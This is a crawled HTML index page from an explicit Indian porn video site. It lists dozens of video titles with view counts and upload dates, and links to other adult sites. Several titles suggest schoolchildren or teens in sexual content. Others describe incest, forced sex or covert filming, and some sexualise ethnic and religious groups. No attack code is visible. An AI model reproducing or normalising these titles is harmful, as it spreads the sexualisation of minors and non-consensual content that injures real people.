

--- FILE ---
content_type: text/html
request_url: https://indiansexstories2021.com/en/?error0_gallery
body_size: 12668
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Indian Sex Stories 2021 - A unique collection of explicit Indian porn</title>
  <link rel="alternate" hreflang="en" href="/en/" />
 
  <link rel="canonical" href="https://indiansexstories2021.com/en/"  />
  <meta name="Description" content="Explore exciting real-life Indian erotic tales at Indian Sex Stories. Enjoy forbidden fantasies and sensational sexual pleasure." />
  <meta name="Keywords" content="Urdu Hindi Sex Kahani, Desi Sex Watch, Red Tube Arabic, Indian Sex Trade, Indian Erotic Sex Stories, Hindi Sex Kahani New, Indian Porn Sex, Sex Tales Hindi, Mummy Ko Choda Hindi Sex Story"/>
  <meta name="Robots" content="index,follow" />
  <link rel="stylesheet" href="/assets/css/app.css">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/oGS7drXvxlsRF1oJ.js" type="text/javascript"></script>
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo-col">
                    <div class="logo"><a href="//indiansexstories2021.com" target="_self">
                            <img src="/assets/logo.png" alt="Indian Sex Stories 2021"></a>
                        </a></div>
                </div>
                <div class="nav-col">
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit"></button>
                    </form>
                    <div class="nav-wrapper">
                        <div class="nav">
                            <a href="https://livesexhookers.com/"><i class="iconic-menu"></i>LiveSexHookers.com</a>
                            <a href="https://pornsites.love/"><i class="iconic-home"></i>Porn Sites</a>
                            <a href="/en/index/popular/1/" target="_self"><i class="iconic-hearth"></i>Hot videos</a>
                            <a href="/en/index/latest/1/" target="_self"><i class="iconic-monitor"></i>New videos</a>
							<a href="//indiantube.porn"><i class="iconic-home"></i>IndianTube.porn</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">Indian Sex Stories 2021</h1>   
                <div class="thumbs">
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640091635650/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d4e81fc2" src="/thumbs/650/3824942640091635650_0.jpg"/>
                                <span class="thumb-duration">4:58</span>
                            </div>
                            <span class="thumb-desc">Desi Big Boobs Aunty Fucked Hard By Servant</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">763887</span>
                                <span class="thumb-added">6.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/16517745280404048467/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e53ad1d158de4a53" src="/thumbs/467/16517745280404048467_0.jpg"/>
                                <span class="thumb-duration">1:24</span>
                            </div>
                            <span class="thumb-desc">Indian Tamanna Sonia Form Bangalore Show Boobs And Pussy</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">121879</span>
                                <span class="thumb-added">11.03.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852734579751618/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9d3253ac2" src="/thumbs/618/2705852734579751618_0.jpg"/>
                                <span class="thumb-duration">6:36</span>
                            </div>
                            <span class="thumb-desc">Young Plumper Teen with Big Titties</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">497336</span>
                                <span class="thumb-added">6.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/5268468048203954922/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="491d5bc6bbb13aea" src="/thumbs/922/5268468048203954922_0.jpg"/>
                                <span class="thumb-duration">4:04</span>
                            </div>
                            <span class="thumb-desc">Indian college couple kiss suck and fuck inside class</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">145097</span>
                                <span class="thumb-added">28.03.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640723255730/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10fa8de1b2" src="/thumbs/730/3824942640723255730_0.jpg"/>
                                <span class="thumb-duration">8:56</span>
                            </div>
                            <span class="thumb-desc">tamil school boy with gf</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">98521</span>
                                <span class="thumb-added">14.10.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852732258767105/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb948cdd101" src="/thumbs/105/2705852732258767105_0.jpg"/>
                                <span class="thumb-duration">2:53</span>
                            </div>
                            <span class="thumb-desc">Friend wife pushpa patel</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">229</span>
                                <span class="thumb-added">8.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637385976167/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1033a30967" src="/thumbs/167/3824942637385976167_0.jpg"/>
                                <span class="thumb-duration">11:13</span>
                            </div>
                            <span class="thumb-desc">Indian Housewife Tempted Boy Neighbour uncle in Kitchen (Low)</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">341812</span>
                                <span class="thumb-added">7.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942636773479170/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100f211302" src="/thumbs/170/3824942636773479170_0.jpg"/>
                                <span class="thumb-duration">7:37</span>
                            </div>
                            <span class="thumb-desc">Bf says kuch to dikhao dirty talk kro</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">325557</span>
                                <span class="thumb-added">8.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852731853564845/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb930a6ebad" src="/thumbs/845/2705852731853564845_0.jpg"/>
                                <span class="thumb-duration">3:58</span>
                            </div>
                            <span class="thumb-desc">Teen Fucks with cousin when no one at home</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">5110</span>
                                <span class="thumb-added">15.10.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/17759513100141346579/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f676771215d23f13" src="/thumbs/579/17759513100141346579_0.jpg"/>
                                <span class="thumb-duration">3:51</span>
                            </div>
                            <span class="thumb-desc">Tamil Brother Fucks Step Sister Girlfriend Cam Cute</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">61585</span>
                                <span class="thumb-added">8.03.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639608738772/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b81fb3d4" src="/thumbs/772/3824942639608738772_0.jpg"/>
                                <span class="thumb-duration">6:37</span>
                            </div>
                            <span class="thumb-desc">Indian Girl Bound and Fucked</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">46947</span>
                                <span class="thumb-added">9.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852734270414712/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c0b51f78" src="/thumbs/712/2705852734270414712_0.jpg"/>
                                <span class="thumb-duration">6:26</span>
                            </div>
                            <span class="thumb-desc">Really horny malay girl</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">677</span>
                                <span class="thumb-added">4.10.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852734177963364/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9bb326d64" src="/thumbs/364/2705852734177963364_0.jpg"/>
                                <span class="thumb-duration">0:23</span>
                            </div>
                            <span class="thumb-desc">Samiyarin leelaikal</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">340684</span>
                                <span class="thumb-added">6.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942636790647913/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1010270c69" src="/thumbs/913/3824942636790647913_0.jpg"/>
                                <span class="thumb-duration">5:41</span>
                            </div>
                            <span class="thumb-desc">kurdi iraqi ismail</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">71</span>
                                <span class="thumb-added">10.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640089640910/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d4c9afce" src="/thumbs/910/3824942640089640910_0.jpg"/>
                                <span class="thumb-duration">1:44</span>
                            </div>
                            <span class="thumb-desc">084</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">56206</span>
                                <span class="thumb-added">8.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942636866909101/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1014b2b3ad" src="/thumbs/101/3824942636866909101_0.jpg"/>
                                <span class="thumb-duration">6:51</span>
                            </div>
                            <span class="thumb-desc">Surmika Anandan From Kadambari Fucked In Car By Crew Member</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">19590</span>
                                <span class="thumb-added">7.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/8440757373355086548/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7523981c2a16d2d4" src="/thumbs/548/8440757373355086548_0.jpg"/>
                                <span class="thumb-duration">10:00</span>
                            </div>
                            <span class="thumb-desc">FamilyStrokes - Busty Chick Rides Fat Cock In Hijab</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">49</span>
                                <span class="thumb-added">7.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482548498756249/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251ed8ff299" src="/thumbs/249/1426482548498756249_0.jpg"/>
                                <span class="thumb-duration">6:10</span>
                            </div>
                            <span class="thumb-desc">Hot stepmum India lures teen babe into an orgasmic lesbian sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">162</span>
                                <span class="thumb-added">8.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/6236552131333319442/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="568caf1eeb53eb12" src="/thumbs/442/6236552131333319442_0.jpg"/>
                                <span class="thumb-duration">6:43</span>
                            </div>
                            <span class="thumb-desc">Brother and Sister Have Rough Sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">11888</span>
                                <span class="thumb-added">10.04.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942636803732118/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1010eeb296" src="/thumbs/118/3824942636803732118_0.jpg"/>
                                <span class="thumb-duration">2:00</span>
                            </div>
                            <span class="thumb-desc">Savita Bhabhi College Girl Role Hardcore Fuck</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">191594</span>
                                <span class="thumb-added">7.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2816167263906223960/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="27150934b136d758" src="/thumbs/960/2816167263906223960_0.jpg"/>
                                <span class="thumb-duration">2:18</span>
                            </div>
                            <span class="thumb-desc">Shagufta Punjabi Girl - Movies. video2porn2</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">16855</span>
                                <span class="thumb-added">6.03.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482545897617352/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2515285b7c8" src="/thumbs/352/1426482545897617352_0.jpg"/>
                                <span class="thumb-duration">5:00</span>
                            </div>
                            <span class="thumb-desc">Muslim girl punished and horny arab wife first time They love to poke and</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">26290</span>
                                <span class="thumb-added">3.10.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/9406968194865309729/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="828c43bba4582821" src="/thumbs/729/9406968194865309729_0.jpg"/>
                                <span class="thumb-duration">15:39</span>
                            </div>
                            <span class="thumb-desc">(हिन्दी देसी सेक्सी भाभी की बाते जो आपका लौड़ा खड़ा कर देगी) शराबी पति की बीबी ने बेटे के साथ नाजायज संबंध बनाए</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">107</span>
                                <span class="thumb-added">25.02.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856896348878392/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7518585f638" src="/thumbs/392/1892856896348878392_0.jpg"/>
                                <span class="thumb-duration">3:33</span>
                            </div>
                            <span class="thumb-desc">INDIAN GIRL WITH HER BF</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">26157</span>
                                <span class="thumb-added">31.10.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852733273981041/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb98550c071" src="/thumbs/41/2705852733273981041_0.jpg"/>
                                <span class="thumb-duration">2:03</span>
                            </div>
                            <span class="thumb-desc">Punjab desi stripping for bf</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">11546</span>
                                <span class="thumb-added">11.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852732534474473/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9593cc6e9" src="/thumbs/473/2705852732534474473_0.jpg"/>
                                <span class="thumb-duration">1:16</span>
                            </div>
                            <span class="thumb-desc">Desi coupl home made</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">221630</span>
                                <span class="thumb-added">15.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852731630723868/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9235ea31c" src="/thumbs/868/2705852731630723868_0.jpg"/>
                                <span class="thumb-duration">8:33</span>
                            </div>
                            <span class="thumb-desc">Indian house wife</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">777</span>
                                <span class="thumb-added">3.10.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942636735649176/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100cdfd598" src="/thumbs/176/3824942636735649176_0.jpg"/>
                                <span class="thumb-duration">5:14</span>
                            </div>
                            <span class="thumb-desc">indian hot aunty in saree outdoor suck and boob press</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">83751</span>
                                <span class="thumb-added">8.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852735064591496/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f00b4c88" src="/thumbs/496/2705852735064591496_0.jpg"/>
                                <span class="thumb-duration">17:00</span>
                            </div>
                            <span class="thumb-desc">My New Hot Bhabhi Tight Pussy (2020)</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">207073</span>
                                <span class="thumb-added">8.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/14025831679048465797/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c2a5c3999d1abd85" src="/thumbs/797/14025831679048465797_0.jpg"/>
                                <span class="thumb-duration">1:30</span>
                            </div>
                            <span class="thumb-desc">incezt - amateur indian grandpa granddaughter for money incezt - 3d comic porn incest - hillbilly family sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">497</span>
                                <span class="thumb-added">13.03.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852735087484849/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f1689fb1" src="/thumbs/849/2705852735087484849_0.jpg"/>
                                <span class="thumb-duration">22:43</span>
                            </div>
                            <span class="thumb-desc">Desi porno with pretty girl</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">687</span>
                                <span class="thumb-added">29.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640362694291/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e5102693" src="/thumbs/291/3824942640362694291_0.jpg"/>
                                <span class="thumb-duration">1:42</span>
                            </div>
                            <span class="thumb-desc">Pashto Boy And Girl Kising Home Movie - YouTube.WEBM</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">17823</span>
                                <span class="thumb-added">7.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852731747961233/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb92a5b8991" src="/thumbs/233/2705852731747961233_0.jpg"/>
                                <span class="thumb-duration">12:00</span>
                            </div>
                            <span class="thumb-desc">Exotic Sex Is Possible</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">83</span>
                                <span class="thumb-added">4.10.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852731438414344/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb917e83a08" src="/thumbs/344/2705852731438414344_0.jpg"/>
                                <span class="thumb-duration">3:11</span>
                            </div>
                            <span class="thumb-desc">Desi girl outdoor group sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">133091</span>
                                <span class="thumb-added">9.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852733427321438/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb98e748a5e" src="/thumbs/438/2705852733427321438_0.jpg"/>
                                <span class="thumb-duration">16:53</span>
                            </div>
                            <span class="thumb-desc">Desi Hindu BF kisses Fucks Muslim girl Afeena in Colg Class</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">5722</span>
                                <span class="thumb-added">8.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/8109754522925613255/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="708ba2c5729940c7" src="/thumbs/255/8109754522925613255_0.jpg"/>
                                <span class="thumb-duration">2:53</span>
                            </div>
                            <span class="thumb-desc">Pakistani</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">11708</span>
                                <span class="thumb-added">7.11.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852731604151541/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb921c92cf5" src="/thumbs/541/2705852731604151541_0.jpg"/>
                                <span class="thumb-duration">15:25</span>
                            </div>
                            <span class="thumb-desc">Dark Asian Girl Sweet 2</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">93</span>
                                <span class="thumb-added">30.10.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852734986131346/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9eb5e1792" src="/thumbs/346/2705852734986131346_0.jpg"/>
                                <span class="thumb-duration">2:53</span>
                            </div>
                            <span class="thumb-desc">Real</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">193765</span>
                                <span class="thumb-added">7.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852734707550526/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9dac3493e" src="/thumbs/526/2705852734707550526_0.jpg"/>
                                <span class="thumb-duration">1:03</span>
                            </div>
                            <span class="thumb-desc">Desi gf</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">58457</span>
                                <span class="thumb-added">11.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852731935962392/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb935903518" src="/thumbs/392/2705852731935962392_0.jpg"/>
                                <span class="thumb-duration">9:52</span>
                            </div>
                            <span class="thumb-desc">Cute gf bath and her bf captured</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">53864</span>
                                <span class="thumb-added">15.10.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852732857245329/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96c79de91" src="/thumbs/329/2705852732857245329_0.jpg"/>
                                <span class="thumb-duration">11:33</span>
                            </div>
                            <span class="thumb-desc">Pakistani sister in low</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">24594</span>
                                <span class="thumb-added">8.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852731534253863/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91d9e9f27" src="/thumbs/863/2705852731534253863_0.jpg"/>
                                <span class="thumb-duration">2:18</span>
                            </div>
                            <span class="thumb-desc">Fucked Best Friends Wife in UK after he fucked mine.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">81</span>
                                <span class="thumb-added">14.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852733455071095/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9901bf777" src="/thumbs/95/2705852733455071095_0.jpg"/>
                                <span class="thumb-duration">2:51</span>
                            </div>
                            <span class="thumb-desc">North East Indian Couple</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">24159</span>
                                <span class="thumb-added">9.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852735039155323/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ee872c7b" src="/thumbs/323/2705852735039155323_0.jpg"/>
                                <span class="thumb-duration">2:36</span>
                            </div>
                            <span class="thumb-desc">Desi car sex part 2</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">10021</span>
                                <span class="thumb-added">8.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3792700673939510582/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="34a2612b198c9536" src="/thumbs/582/3792700673939510582_0.jpg"/>
                                <span class="thumb-duration">5:50</span>
                            </div>
                            <span class="thumb-desc">Kerala Indian College Girl Fucked in Forest with Friends Group</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">15482</span>
                                <span class="thumb-added">3.04.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852735081416493/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f10c072d" src="/thumbs/493/2705852735081416493_0.jpg"/>
                                <span class="thumb-duration">11:09</span>
                            </div>
                            <span class="thumb-desc">Tamil school couples sex (2019)</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">6463</span>
                                <span class="thumb-added">25.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856896621716558/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75195c9244e" src="/thumbs/558/1892856896621716558_0.jpg"/>
                                <span class="thumb-duration">4:32</span>
                            </div>
                            <span class="thumb-desc">Soa Swinging Part 3</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">199630</span>
                                <span class="thumb-added">7.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637858430841/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104fcc1f79" src="/thumbs/841/3824942637858430841_0.jpg"/>
                                <span class="thumb-duration">2:00</span>
                            </div>
                            <span class="thumb-desc">1~51</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">12576</span>
                                <span class="thumb-added">12.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852734903278689/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e66ddc61" src="/thumbs/689/2705852734903278689_0.jpg"/>
                                <span class="thumb-duration">16:43</span>
                            </div>
                            <span class="thumb-desc">Indian Bahabi Romantic Fun with Hubby</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">626</span>
                                <span class="thumb-added">21.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852731829523660/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb92f3814cc" src="/thumbs/660/2705852731829523660_0.jpg"/>
                                <span class="thumb-duration">9:00</span>
                            </div>
                            <span class="thumb-desc">Indian porn web serial part 1</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">176291</span>
                                <span class="thumb-added">7.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852731217020590/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb90ab606ae" src="/thumbs/590/2705852731217020590_0.jpg"/>
                                <span class="thumb-duration">7:14</span>
                            </div>
                            <span class="thumb-desc">Hard Nipples &amp; Big Tits</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">626</span>
                                <span class="thumb-added">13.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942636596718420/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100497eb54" src="/thumbs/420/3824942636596718420_0.jpg"/>
                                <span class="thumb-duration">9:56</span>
                            </div>
                            <span class="thumb-desc">Indian auntyret forced fuck</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">4582</span>
                                <span class="thumb-added">9.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
